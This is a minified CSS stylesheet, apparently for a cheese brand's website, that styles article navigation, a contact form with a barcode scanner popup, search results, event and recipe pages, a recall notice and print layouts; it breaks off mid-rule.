.article-nav ul li.current-nav a{display:block;color:#fff}.article-sub-layout.article-sub-layout-left-nav .article-nav ul a{font-weight:bold;color:#fff;text-decoration:none}@media screen and (min-width: 1024px){.article-sub-layout.article-sub-layout-left-nav{padding-top:70px}.article-sub-layout.article-sub-layout-left-nav .inner{display:-webkit-box;display:-moz-flex;display:-ms-flexbox;display:flex}.article-sub-layout.article-sub-layout-left-nav .article-nav,.article-sub-layout.article-sub-layout-left-nav .text-content{-webkit-box-flex:1;-moz-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.article-sub-layout.article-sub-layout-left-nav .article-nav{-webkit-box-sizing:border-box;box-sizing:border-box;width:324px;padding-right:30px;font-size:18px;font-size:1.8rem;font-weight:600;color:#333;background-color:rgba(0,0,0,0)}.article-sub-layout.article-sub-layout-left-nav .article-nav .sub-head{display:block;margin:0;padding:12px 30px;font-size:24px;font-size:2.4rem;color:#fff;background-color:#666}.article-sub-layout.article-sub-layout-left-nav .article-nav .sub-head:after{display:none}.article-sub-layout.article-sub-layout-left-nav .article-nav ul{display:block !important}.article-sub-layout.article-sub-layout-left-nav .article-nav ul li{padding:12px 30px}.article-sub-layout.article-sub-layout-left-nav .article-nav ul li:last-child{border-bottom-width:1px}.article-sub-layout.article-sub-layout-left-nav .article-nav ul a{font-weight:600;font-size:18px;font-size:1.8rem;color:#333}}.article-print-friendly-template .article-sub-layout{padding-top:0;color:#000;background-color:rgba(0,0,0,0)}.article-print-friendly-template .article-sub-layout .inner{display:block}.article-print-friendly-template .article-sub-layout .article-nav{display:none}.article-print-friendly-template .article-sub-layout .text-content{width:auto}.article-print-friendly-template .article-sub-layout .text-content header{margin-bottom:45px;padding:0 0 45px;border-bottom:2px solid #000}.article-print-friendly-template .article-sub-layout .text-content .headline{margin-right:0;font-size:50px;font-size:5rem;color:#000}.article-print-friendly-template .article-sub-layout .text-content .sub-head{font-size:29px;font-size:2.9rem;color:#000}.article-print-friendly-template .article-sub-layout .text-content .body-copy{-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-gap:50px;-moz-column-gap:50px;column-gap:50px;margin-bottom:-35px}.article-print-friendly-template .article-sub-layout .text-content .body-copy *{-webkit-column-break-inside:avoid;page-break-inside:avoid;-webkit-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid;margin:0;padding:0 0 35px}.article-print-friendly-template .article-sub-layout .text-content .body-copy :not(.sub-head):not(:first-child){margin-top:-21px}.share{flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;-moz-flex-wrap:wrap}@media only screen and (min-device-width: 768px)and (orientation: landscape){.article-nav{padding:0 30px}}.contact-us-sub-layout-container{padding:25px 0}.contact-us-sub-layout-container .form-container .sub-head,.contact-us-sub-layout-container .form-container h2{margin-bottom:10px;font-size:27px;font-size:2.7rem;color:#988b83}.contact-us-sub-layout-container .form-container input[type=text],.contact-us-sub-layout-container .form-container textarea,.contact-us-sub-layout-container .form-container select{border-color:#988b83}.contact-us-sub-layout-container .form-container input[type=text],.contact-us-sub-layout-container .form-container textarea{-webkit-box-shadow:0px 0px 10px #988b83 inset;box-shadow:0px 0px 10px #988b83 inset}.contact-us-sub-layout-container .form-container textarea{padding-top:10px;padding-bottom:10px}.contact-us-sub-layout-container .content-placeholder-sub-layout-3-column .columns-container .column.single{display:block}.contact-us-sub-layout-container .content-placeholder-sub-layout-3-column .columns-container .column.single .content-placeholder-component{display:block;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0;margin:0 0 5px}.contact-us-sub-layout-container .content-placeholder-sub-layout-3-column .columns-container .column.single .content-placeholder-component .content{padding:0}.contact-us-sub-layout-container .content-placeholder-sub-layout-3-column .columns-container .column.single .content-placeholder-component:last-child{margin-bottom:0}.contact-us-sub-layout-container .content-placeholder-sub-layout-3-column .columns-container .column.single .content-placeholder-component h1,.contact-us-sub-layout-container .content-placeholder-sub-layout-3-column .columns-container .column.single .content-placeholder-component h2,.contact-us-sub-layout-container .content-placeholder-sub-layout-3-column .columns-container .column.single .content-placeholder-component h3,.contact-us-sub-layout-container .content-placeholder-sub-layout-3-column .columns-container .column.single .content-placeholder-component h4,.contact-us-sub-layout-container .content-placeholder-sub-layout-3-column .columns-container .column.single .content-placeholder-component .sub-head{font-family:"Georgia";font-size:22px;font-size:2.2rem;text-transform:none;margin-bottom:10px;font-weight:600}.contact-us-sub-layout-container .contact-us-sub-layout{margin:0 auto;padding:0}.contact-us-sub-layout-container .contact-us-sub-layout .intro{padding:0}.contact-us-sub-layout-container .contact-us-sub-layout .form-container{padding:30px 0 50px;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.contact-us-sub-layout-container .contact-us-sub-layout .form-container .form-intro{margin-bottom:30px}.contact-us-sub-layout-container .contact-us-sub-layout .form-container hr{margin:30px 0;border:none;border-top:3px solid #988b83}.contact-us-sub-layout-container .contact-us-sub-layout .form-container textarea{min-height:155px}.contact-us-sub-layout-container .contact-us-sub-layout .form-container .checkbox-container{margin-bottom:30px;display:-webkit-box;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-direction:reverse;-webkit-box-orient:vertical;-moz-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.contact-us-sub-layout-container .contact-us-sub-layout .form-container .checkbox-container label{padding-left:1.25em}.contact-us-sub-layout-container .contact-us-sub-layout .form-container .checkbox-container label:before{color:#988b83}.contact-us-sub-layout-container .contact-us-sub-layout .form-container .checkbox-container label.error{font-style:normal;color:red;font-weight:normal}.contact-us-sub-layout-container .contact-us-sub-layout .form-container label.error{font-style:normal !important;color:red !important;font-weight:normal !important}.contact-us-sub-layout-container .contact-us-sub-layout .instructions{margin-bottom:25px}.contact-us-sub-layout-container .contact-us-sub-layout .anti-bot{margin-bottom:30px}@media screen and (min-width: 768px){.contact-us-sub-layout-container .contact-us-sub-layout .inner{display:-webkit-box;display:-moz-flex;display:-ms-flexbox;display:flex}.contact-us-sub-layout-container .contact-us-sub-layout .form-container{-webkit-box-flex:1;-moz-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;-webkit-box-sizing:border-box;box-sizing:border-box;width:485.3333333333px;padding:0 20px 0 0}.contact-us-sub-layout-container .contact-us-sub-layout .form-container .sub-head,.contact-us-sub-layout-container .contact-us-sub-layout .form-container h2{font-weight:500;font-size:30px;font-size:3rem}.contact-us-sub-layout-container .contact-us-sub-layout .form-container hr{margin:35px 0;border-top:2px solid rgba(152,139,131,.2)}.contact-us-sub-layout-container .contact-us-sub-layout .form-container fieldset:not(.textarea){width:365px}.contact-us-sub-layout-container .contact-us-sub-layout .form-container fieldset:not(.textarea).narrow{width:230px}}@media screen and (min-width: 1024px){.contact-us-sub-layout-container .contact-us-sub-layout .form-container{width:648px;padding-right:80px}.contact-us-sub-layout-container .contact-us-sub-layout .form-container .sub-head,.contact-us-sub-layout-container .contact-us-sub-layout .form-container h2{font-size:36px;font-size:3.6rem}.contact-us-sub-layout-container .contact-us-sub-layout .form-container hr{margin:40px 0}.contact-us-sub-layout-container .contact-us-sub-layout .form-container .row{display:-webkit-box;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-moz-justify-content:space-between;justify-content:space-between}.contact-us-sub-layout-container .contact-us-sub-layout .form-container fieldset:not(.textarea){width:350px}.contact-us-sub-layout-container .contact-us-sub-layout .form-container fieldset:not(.textarea).narrow{width:197px}.contact-us-sub-layout-container .contact-us-sub-layout .instructions{margin-bottom:35px}}@media screen and (min-width: 768px){.contact-us-sub-layout-container{padding:45px 0 55px}.contact-us-sub-layout-container .content-placeholder-sub-layout-3-column .columns-container .column.single .content-placeholder-component{padding:25px 0;margin-bottom:15px}.contact-us-sub-layout-container .content-placeholder-sub-layout-3-column .columns-container .column.single .content-placeholder-component .content{padding:0}.contact-us-sub-layout-container .content-placeholder-sub-layout-3-column .columns-container .column.single .content-placeholder-component h1,.contact-us-sub-layout-container .content-placeholder-sub-layout-3-column .columns-container .column.single .content-placeholder-component h2,.contact-us-sub-layout-container .content-placeholder-sub-layout-3-column .columns-container .column.single .content-placeholder-component h3,.contact-us-sub-layout-container .content-placeholder-sub-layout-3-column .columns-container .column.single .content-placeholder-component h4,.contact-us-sub-layout-container .content-placeholder-sub-layout-3-column .columns-container .column.single .content-placeholder-component .sub-head{font-size:18px;font-size:1.8rem;margin-bottom:5px}.contact-us-sub-layout-container .headline{font-size:18px;font-size:1.8rem}.contact-us-sub-layout-container .sub-head{font-size:14px;font-size:1.4rem}}@media screen and (min-width: 1024px){.contact-us-sub-layout-container{padding:70px 0 105px}.contact-us-sub-layout-container .content-placeholder-sub-layout-3-column .columns-container .column.single .content-placeholder-component{padding:30px 0;margin-bottom:30px}.contact-us-sub-layout-container .content-placeholder-sub-layout-3-column .columns-container .column.single .content-placeholder-component h1,.contact-us-sub-layout-container .content-placeholder-sub-layout-3-column .columns-container .column.single .content-placeholder-component h2,.contact-us-sub-layout-container .content-placeholder-sub-layout-3-column .columns-container .column.single .content-placeholder-component h3,.contact-us-sub-layout-container .content-placeholder-sub-layout-3-column .columns-container .column.single .content-placeholder-component h4,.contact-us-sub-layout-container .content-placeholder-sub-layout-3-column .columns-container .column.single .content-placeholder-component .sub-head{font-size:20px;font-size:2rem}.contact-us-sub-layout-container .headline{font-size:20px;font-size:2rem}.contact-us-sub-layout-container .sub-head{font-size:16px;font-size:1.6rem}}.contact-us-sub-layout-container #scannerPopup #html5-qrcode-anchor-scan-type-change{display:none !important}.contact-us-sub-layout-container #scanButton{margin:0 0 30px;cursor:pointer}.contact-us-sub-layout-container .popup{display:none;position:fixed;z-index:1;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:#000;background-color:rgba(0,0,0,.4)}.contact-us-sub-layout-container .popup-content{background-color:#fefefe;margin:15% auto;padding:20px;border:1px solid #888;width:80%;max-width:500px}.contact-us-sub-layout-container .close{color:#aaa;float:right;font-size:28px;font-weight:bold}.contact-us-sub-layout-container .close:hover,.contact-us-sub-layout-container .close:focus{color:#000;text-decoration:none;cursor:pointer}.contact-us-sub-layout-container #attachmentList{margin-top:10px;list-style-type:none;padding:0;display:flow-root}.contact-us-sub-layout-container #attachmentList li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;background:#f9f9f9;padding:5px 10px;border:1px solid #ddd;margin-bottom:5px}.contact-us-sub-layout-container #attachmentList button{padding:5px 10px;background-color:#a89898;color:#fff;border:none;cursor:pointer;width:50px}.contact-us-sub-layout-container #attachmentList button:hover{background-color:#c00}.contact-us-sub-layout-container #html5-qrcode-button-camera-permission{border:2px solid #04aa6d;padding:5px}.contact-us-sub-layout-container .fa-barcode{font-size:100px}.contact-us-sub-layout-container label.button{cursor:pointer}.contact-us-sub-layout-container button.btn-gtm-contactus{width:auto}.contact-us-sub-layout-container .textDiv{float:left}.contact-us-sub-layout-container .imageDiv{float:right}.contact-us-sub-layout-container #reader button{background-color:#111827;border:1px solid rgba(0,0,0,0);border-radius:.75rem;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;cursor:pointer;font-size:1.4rem;font-weight:600;line-height:1.5rem;padding:.75rem 1.2rem;text-align:center;-webkit-text-decoration:none #6b7280 solid;text-decoration:none #6b7280 solid;width:auto;margin-top:10px}.contact-us-sub-layout-container #html5-qrcode-anchor-scan-type-change{background-color:#111827;border:1px solid rgba(0,0,0,0);border-radius:.75rem;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;cursor:pointer;font-size:1.125rem;font-weight:600;line-height:1.5rem;padding:.75rem 1.2rem;text-align:center;-webkit-text-decoration:none #6b7280 solid !important;text-decoration:none #6b7280 solid !important;width:auto;margin-top:10px}@media(max-width: 600px){.contact-us-sub-layout-container .popup-content{background-color:#fefefe;margin:40% auto;padding:20px;border:1px solid #888;width:80%;max-width:500px}.contact-us-sub-layout-container .textDiv{width:60%;font-size:14px}.contact-us-sub-layout-container #reader{border:none !important}.contact-us-sub-layout-container .contact-us-sub-layout-container .contact-us-sub-layout .form-container{padding:0 0 50px !important}.contact-us-sub-layout-container .btn-gtm-submit{text-align:center !important}}@media(max-width: 400px){.contact-us-sub-layout-container .popup-content{background-color:#fefefe;margin:40% auto;padding:20px;border:1px solid #888;width:80%;max-width:500px}.contact-us-sub-layout-container .textDiv{width:56%}}.contact-us-sub-layout-container #UploadedFiles{display:none}.contact-us-sub-layout-container .file-count-message{margin-top:10px;font-size:14px;color:#333;font-weight:bold}.contact-us-sub-layout-container .file-count-message span{color:#007bff}.contact-us-sub-layout-container .UPCCodeText{position:relative}.contact-us-sub-layout-container #UPCCode{margin-right:5px}.contact-us-sub-layout-container .camera-icon{font-size:25px;position:absolute;right:1rem;top:.7rem}.search-results-container{font-size:16px;font-size:1.6rem}.search-results-container .modify-search{padding:30px 0 25px;background:repeat scroll center top}.search-results-container .modify-search .close-menu{display:none}.search-results-container .modify-search .suggestion{font-size:16px;font-size:1.6rem;margin-bottom:20px;margin-top:20px}.search-results-container .modify-search .suggestion strong{display:inline;line-height:1}.search-results-container .modify-search .suggestion a{color:inherit;font-weight:bold}.search-results-container .modify-search .select-container .close-menu{display:none}.search-results-container .modify-search .select-container:after{color:#fff}.search-results-container .results-summary{font-size:15px;font-size:1.5rem;background-color:#988b83;color:#fff}.search-results-container .results-summary .sub-head{margin-bottom:0;padding:10px 0;font-size:15px;font-size:1.5rem;color:#fff;text-transform:uppercase}.search-results-container .result,.search-results-container .pagination-container{background-color:#f5efe4}.search-results-container .result:nth-child(even),.search-results-container .pagination-container:nth-child(even){background-color:#ece5da}.search-results-container .result{padding:20px 0}.search-results-container .result .sub-head{margin-bottom:10px;font-family:"FlamaSemicondensed";line-height:1em;letter-spacing:normal;font-size:30px;font-size:3rem;font-weight:300;color:#988b83;text-transform:uppercase}.search-results-container .result a{font-weight:300;color:inherit;text-decoration:none;cursor:pointer}.search-results-container .result a:hover{text-decoration:underline}.search-results-container .pagination-sub-layout:before{display:none}.search-results-container .pagination-container{padding:0 0 30px;overflow:auto}.search-results-container .pagination-container .pagination-sub-layout{margin-top:0;padding-top:0;border-top:none}@media screen and (min-width: 768px){.search-results-container .modify-search .inner{display:-webkit-box;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-moz-justify-content:space-between;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;-moz-align-items:center;align-items:center}.search-results-container .modify-search .suggestion{margin-right:30px;margin-left:30px;margin-bottom:0;margin-top:0}.search-results-container .results-summary{font-size:25px;font-size:2.5rem}.search-results-container .results-summary .sub-head{padding:20px 0;font-size:25px;font-size:2.5rem}.search-results-container .result{padding:30px 0}.search-results-container .pagination-container{padding-bottom:45px}}@media screen and (min-width: 1024px){.search-results-container .modify-search{padding:35px 0 30px}.search-results-container .results-summary .sub-head{font-size:20px;font-size:2rem}.search-results-container .results-summary .sub-head:before,.search-results-container .results-summary .sub-head:after{content:"///";display:inline-block;color:rgba(206,196,190,.7)}.search-results-container .results-summary .sub-head:before{margin-right:.8em}.search-results-container .results-summary .sub-head:after{margin-left:.8em}.search-results-container .result{padding:40px 0}.search-results-container .result:first-child{padding-top:65px}.search-results-container .result .sub-head{margin-bottom:15px}.search-results-container .pagination-container{padding-bottom:105px}.search-results-container .pagination-sub-layout .controls{margin-top:50px}}.search-container{position:relative;min-width:40%}.search-container input[type=text]{padding-right:20px}.search-container input[type=text]:focus{border-color:#7999ce}.search-container .submitsearch{position:absolute;right:6px;top:0;font-size:2rem;height:33px}.search-container span.submitsearch .fa-search{position:relative;top:7px}@media screen and (min-width: 1024px){.search-container+.close-menu{display:none}}.cheese-events-landing-page-template{padding-bottom:30px;background-color:#f5efe4;margin-top:-5px}.cheese-events-landing-page-template .intro .headline,.cheese-events-landing-page-template .intro .sub-head{color:#988b83}@media screen and (min-width: 768px){.cheese-events-landing-page-template{padding-bottom:45px;margin-top:-4px}}@media screen and (min-width: 1024px){.cheese-events-landing-page-template{padding-bottom:65px;margin-top:-4px}}.content-placeholder+.cheese-events-landing-page-template .filter-jump-sub-layout{margin:!important}.cheese-event-detail-page-template{background:repeat scroll center top}.cheese-event-detail-page-template .event-details{padding-bottom:35px}.cheese-event-detail-page-template .event-details .event-image{margin-top:0;margin-bottom:30px}.cheese-event-detail-page-template .event-details .event-image img{display:block;margin:0;max-width:100%;width:100%}.cheese-event-detail-page-template .event-details .sub-head{margin-bottom:2px;font-weight:normal;font-size:35px;font-size:3.5rem;color:#988b83}.cheese-event-detail-page-template .event-details .headline{margin-bottom:15px;font-size:21px;font-size:2.1rem;color:#988b83}.cheese-event-detail-page-template .share{margin-top:30px;display:-webkit-box;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;-moz-justify-content:flex-start;justify-content:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}.cheese-event-detail-page-template .share li{margin-right:10px}.cheese-event-detail-page-template .share li a{color:rgba(152,139,131,.6);text-decoration:none}.cheese-event-detail-page-template .share li i{display:block;font-size:40px;font-size:4rem;line-height:.9em}.cheese-event-detail-page-template .share li a:focus i{outline:1px dotted}@media screen and (min-width: 768px){.cheese-event-detail-page-template .event-details>.inner{display:-webkit-box;display:-moz-flex;display:-ms-flexbox;display:flex;-ms-flex-flow:row-reverse nowrap;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;flex-flow:row-reverse nowrap}.cheese-event-detail-page-template .event-details .event-image,.cheese-event-detail-page-template .event-details .event-info{-webkit-box-flex:1;-moz-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.cheese-event-detail-page-template .event-details .event-image{-webkit-box-sizing:border-box;box-sizing:border-box;width:242.6666666667px;margin-bottom:0;padding-left:12px}.cheese-event-detail-page-template .event-details .event-info{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-direction:normal;-webkit-box-orient:vertical;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:strecth;-ms-flex-align:strecth;-moz-align-items:strecth;align-items:strecth;width:485.3333333333px;padding-right:6px}.cheese-event-detail-page-template .event-details .sub-head{font-size:27px;font-size:2.7rem}.cheese-event-detail-page-template .event-details .headline{margin-bottom:20px;font-size:48px;font-size:4.8rem}.cheese-event-detail-page-template .share{-webkit-box-pack:end;-ms-flex-pack:end;-moz-justify-content:flex-end;justify-content:flex-end;-webkit-box-align:end;-ms-flex-align:end;-moz-align-items:flex-end;align-items:flex-end;-webkit-box-flex:1;-moz-flex-grow:1;-ms-flex-positive:1;flex-grow:1}}@media screen and (min-width: 1024px){.cheese-event-detail-page-template .event-details .event-image{width:324px;padding-left:10px}.cheese-event-detail-page-template .event-details .event-info{width:648px;padding-right:5px}.cheese-event-detail-page-template .event-details .sub-head{font-size:36px;font-size:3.6rem}.cheese-event-detail-page-template .event-details .headline{margin-bottom:25px;font-size:64px;font-size:6.4rem}}.recall-notice{color:#333;font-family:Georgia,serif;padding:20px;padding:2rem;position:relative;border-bottom:2px solid #000;background-color:#efefef;animation-name:showMessage;animation-duration:2s;-ms-animation-name:showMessage;-ms-animation-duration:2s;-moz-animation-name:showMessage;-moz-animation-duration:2s;-webkit-animation-name:showMessage;-webkit-animation-duration:2s}.recall-notice *{font-family:Georgia,serif;color:#333}.recall-notice h1,.recall-notice h2,.recall-notice h3,.recall-notice h4,.recall-notice h5{font-family:"BurfordBase";color:#333;margin-bottom:10px;margin-bottom:1rem}.recall-notice a{color:#333;font-family:Georgia,serif;font-weight:600}.recall-notice p{line-height:1.3333333333em;font-size:15px;font-size:1.5rem;font-family:Georgia,serif}.recall-notice p:last-child{margin-bottom:0;margin-bottom:0}.recall-notice h1{font-size:40px;font-size:4rem}.recall-notice h2{font-size:30px;font-size:3rem;color:#666}.recall-notice .btn-recall-close{position:relative;float:right;right:0;top:0;width:auto;height:30px;margin:0 0 1rem 1rem;padding:0}.recall-notice .btn-recall-close:after{content:"";margin-left:10px;font-family:"FontAwesome";font-size:30px;font-size:3rem;color:#333;line-height:30px;vertical-align:middle}@media print{.article-sub-layout .shareSocial {display:none}.article-sub-layout .share{display:none !important}.recipe-description-sub-layout{font-size:16px;font-size:1.6rem;color:#000;background:none}.recipe-description-sub-layout .headline,.recipe-description-sub-layout .sub-head{color:#000}.recipe-description-sub-layout .headline{margin-bottom:25px;font-family:"FlamaSemicondensed",sans-serif;line-height:1em;letter-spacing:normal;font-size:50px;font-size:5rem}.recipe-description-sub-layout .sub-head{font-size:30px !important;font-size:3rem !important;border:0 none !important;padding-bottom:0 !important}.recipe-description-sub-layout .recipe-intro{position:relative;padding:0;border-bottom:none;display:-webkit-box;display:-moz-flex;display:-ms-flexbox;display:flex}.recipe-description-sub-layout .recipe-overview{-webkit-box-sizing:border-box;box-sizing:border-box;width:auto;padding:0 50px 0 0;-webkit-box-flex:1;-moz-flex:1 1 40%;-ms-flex:1 1 40%;flex:1 1 40%}.recipe-description-sub-layout .recipe-summary{position:absolute;left:40%;bottom:0;display:block;margin-top:0}.recipe-description-sub-layout .recipe-summary li{margin-bottom:5px}.recipe-description-sub-layout .recipe-summary li:last-child{margin-bottom:0}.recipe-description-sub-layout .recipe-summary dl{display:-webkit-inline-box;display:-moz-inline-flex;display:-ms-inline-flexbox;display:inline-flex;margin:0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.recipe-description-sub-layout .recipe-summary dt,.recipe-description-sub-layout .recipe-summary dd{height:auto;background-color:rgba(0,0,0,0);font-family:"FlamaSemicondensed",sans-serif;line-height:1em;letter-spacing:normal;font-size:20px;font-size:2rem;color:#000;line-height:normal;padding:0}.recipe-description-sub-layout .recipe-summary dt{font-weight:300}.recipe-description-sub-layout .recipe-summary dt:after{content:":"}.recipe-description-sub-layout .recipe-summary dd{margin-left:5px;font-weight:bold}.recipe-description-sub-layout .recipe-description{width:auto;margin:0;padding-bottom:115px;-webkit-box-flex:1;-moz-flex:1 1 60%;-ms-flex:1 1 60%;flex:1 1 60%}.recipe-description-sub-layout .nutrition-container{display:none}.recipe-description-sub-layout .share{display:none}.recipe-description-sub-layout .ingredients-directions-container{margin-top:35px;padding-top:35px;border-top:2px solid #000;display:-webkit-box;display:-moz-flex;display:-ms-flexbox;display:flex}.recipe-description-sub-layout .ingredients{width:auto;padding-right:60px;-webkit-box-flex:1;-moz-flex:1 1 33.33333%;-ms-flex:1 1 33.33333%;flex:1 1 33.33333%}.recipe-description-sub-layout .ingredients ul li{color:#000}.recipe-description-sub-layout .directions{width:auto;-webkit-box-flex:1;-moz-flex:1 1 66.66667%;-ms-flex:1 1 66.66667%;flex:1 1 66.66667%;padding:0}.header{display:none}.footer{display:none}body{padding:10px 0}.site-wrapper{max-width:1125px}.inner{max-width:none;padding:0}.cssmask .hero-placeholder{margin:0;padding:0;-webkit-mask-box-image:none}.hero-placeholder{display:none}.hero-placeholder-component-image-sub-page .content{margin-left:30px}.article-sub-layout{padding-top:0;color:#000;background-color:rgba(0,0,0,0)}.article-sub-layout .inner{display:block}.article-sub-layout .article-nav{display:none}.article-sub-layout .text-content{width:auto}.article-sub-layout .text-content header{margin-bottom:0;border-bottom:none}.article-sub-layout .text-content .headline{margin-right:0;font-size:50px;font-size:5rem;color:#000}.article-sub-layout .text-content .sub-head{font-size:29px;font-size:2.9rem;color:#000}.article-sub-layout .text-content .body-copy{-webkit-column-count:1;-moz-column-count:1;column-count:1;-webkit-column-gap:50px;-moz-column-gap:50px;column-gap:50px;margin-bottom:-35px;line-height:normal}.article-sub-layout .text-content .body-copy *{-webkit-column-break-inside:avoid;page-break-inside:avoid;-webkit-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid;margin:0;padding:0 0 35px}.article-sub-layout .text-content .body-copy :not(.sub-head):not(:first-child){margin-top:-21px}.article-sub-layout .text-content header img{display:block;width:20%;position:relative;float:left;margin:0 30px 30px 0}.article-sub-layout .text-content .headline-container{position:relative;left:0px !important;width:75%;float:right}}@media print{.article-sub-layout .text-content .body-copy{-webkit-column-count:1;-moz-column-count:1;column-count:1;-webkit-column-gap:50px;-moz-column-gap:50px;column-gap:50px;margin-bottom:0px;padding:0 !important;width:100%}.recall-notice{display:none}.content-placeholder{display:none}section.recipes-placeholder{display:none}.recipe-description-sub-layout .inner{background:rgba(0,0,0,0)}h3,h4,.sub-head{font-family:"BurfordBase",sans-serif;line-height:normal}.article-sub-layout .text-content .headline{font-family:"FlamaSemicondensed",sans-serif}}.press-release-template .search-results-container .modify-search .inner .press-landing-description{width:100%}@media screen and (min-width: 1024px){.press-release-template .search-results-container .modify-search .inner .press-landing-description{width:83%}}.press-release-template .search-results-container .modify-search .inner label.filter-by{display:inline-block;margin:5px 5px 5px 0}.press-date{font-weight:600;display:inline-block;margin:20px 0 0;color:#fff;background-color:#444;padding:10px;font-style:normal}.fa-file-pdf-o:before{content:""}.hero-placeholder-press-release{position:relative}.hero-placeholder-press-release .cta-container{position:absolute;right:15px;top:15px}@media screen and (min-width: 1024px){.event-short-sub-layout .grid-container .grid-item{margin-bottom:0}}@media screen and (min-width: 768px){.event-short-sub-layout div.inner div.grid-container .grid-item{margin-bottom:40px}}.event-short-sub-layout+.event-short-sub-layout{padding-top:0}.event-short-introduction .inner{padding-top:30px}@media screen and (min-width: 768px){.event-short-introduction .inner{padding-top:40px}}@media screen and (min-width: 1024px){.event-short-introduction .inner{padding-top:60px}}.feature-recipe-component{display:-webkit-box;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-moz-align-items:center;align-items:center;padding:0;width:100%}.feature-recipe-component.right{text-align:right}.feature-recipe-component.center{text-align:center}.feature-recipe-component.left{text-align:left}.feature-recipe-component .feature-recipe-content{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;height:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-moz-flex-direction:row;-ms-flex-direction:row}@media screen and (min-width: 768px){.feature-recipe-component{padding:0;background-size:cover}.feature-recipe-component.mobile-background-image{padding-top:0}.feature-recipe-component .feature-recipe-content{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}.feature-recipe-component .feature-recipe-content .recipe-content .cont-txt-recipe{max-width:242.6666666667px;margin:40px 0 40px auto;padding:0 20px}.feature-recipe-component .body-copy{padding:0 0 15px 0}.feature-recipe-component .body-copy .stand-alone-link:last-child{margin-bottom:5px}}@media screen and (min-width: 1024px){.feature-recipe-component{padding:0}.feature-recipe-component.mobile-background-image{padding-top:0}.feature-recipe-component .feature-recipe-content .recipe-content .cont-txt-recipe{max-width:324px;margin:40px 0 40px auto;padding:0 30px}.feature-recipe-component .body-copy{padding:0 0 25px 0}.feature-recipe-component .body-copy .stand-alone-link:last-child{margin-bottom:0}}@media screen and (max-width: 767px){.feature-recipe-component{text-align:left}.feature-recipe-component .feature-recipe-content{margin-bottom:0}.feature-recipe-component .feature-recipe-content .recipe-right-component{width:100%}.feature-recipe-component .feature-recipe-content .recipe-content.column.single{display:block;width:100%}.feature-recipe-component .feature-recipe-content .recipe-content.column.single .cont-txt-recipe{margin:0;padding:25px 20px;width:auto;display:block}.feature-recipe-component .feature-recipe-content .recipe-content.column.single .cont-txt-recipe .body-copy{padding-bottom:25px}.feature-recipe-component.right .recipe-content.double{width:100%}.feature-recipe-component.right .recipe-content.single{text-align:left}}.column .double img{width:100%;height:100%;display:block}.feature-recipe-component .recipe-content{width:50% !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important}.feature-recipe-component .recipe-content .headline{font-size:4.5rem}.feature-recipe-component .recipe-content .sub-head{color:#988b83;font-size:3rem}.column .double img{width:100%;height:auto;display:block}.search-component{display:-webkit-box;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-moz-align-items:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;-moz-justify-content:space-between;justify-content:space-between;padding:15px 0;background-color:#988b83;border-bottom:1px solid rgba(152,139,131,.5)}.search-component .search-container{margin:0 auto;border:1px solid #000;width:90%}.search-component .search-container input[type=text]{border:none;font-size:16px;font-size:1.6rem;background-color:#fff;font-family:"Open Sans";color:#000;text-transform:none;width:85%}.search-component .search-container input[type=text]::-webkit-input-placeholder{color:#000}.search-component .search-container input[type=text]:-moz-placeholder{color:#000}.search-component .search-container input[type=text]::-moz-placeholder{color:#000}.search-component .search-container input[type=text]:-ms-input-placeholder{color:#000}.search-component .search-container input[type=text]:-moz-placeholder{color:#000}.search-component .search-container input[type=text]:placeholder-shown{color:#000}.search-component .search-container input[type=text]::-webkit-input-placeholder{font-family:"Open Sans";font-style:normal;color:#000}.search-component .search-container input[type=text]:-moz-placeholder{font-family:"Open Sans";font-style:normal;color:#000;opacity:1}.search-component .search-container input[type=text]::-moz-placeholder{font-family:"Open Sans";font-style:normal;color:#000;opacity:1}.search-component .search-container input[type=text]:-ms-input-placeholder{font-family:"Open Sans";font-style:normal;color:#000}.search-component .search-container input[type=text]:-moz-placeholder{font-family:"Open Sans";font-style:normal;color:#000}.search-component .search-container input[type=text]:placeholder-shown{font-family:"Open Sans";font-style:normal;color:#000}.search-component .search-container button{float:right}.search-component .search-container button img{width:100%;height:auto;position:relative;top:3px;right:5px}@media screen and (min-width: 768px){.search-component{padding:20px 0}.search-component .search-container{height:54px;width:596px}.search-component .search-container input[type=text]{height:54px;width:545px;background-color:#fff}.search-component .search-container button img{top:13px}}@media screen and (min-width: 